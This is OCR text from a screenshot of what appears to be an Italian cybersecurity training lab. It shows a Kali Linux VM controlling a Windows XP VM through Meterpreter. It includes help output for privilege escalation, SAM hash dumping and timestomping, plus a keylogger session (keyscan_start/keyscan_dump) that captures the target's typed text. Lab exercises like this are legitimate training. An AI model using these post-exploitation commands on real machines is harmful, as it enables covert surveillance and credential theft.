 Windows XP SP3 [In esecuzione] - Oracle VM VirtualBox
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Epicode_user>bella la vita da hacker_
Cestino
start
Prompt dei comandi
IT
11.43
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
11:43
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscam_dump
[-] Unknown command: keyscam_dump
meterpreter > keyscam_dump
[-] Unknown command: keyscam_dump
meterpreter > keyscan_dump
Dumping captured keystrokes...
cerca casa<CR>
automobili<CR>
bella la vita da hacker
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"
Cerca
64
11:43
17/06/2023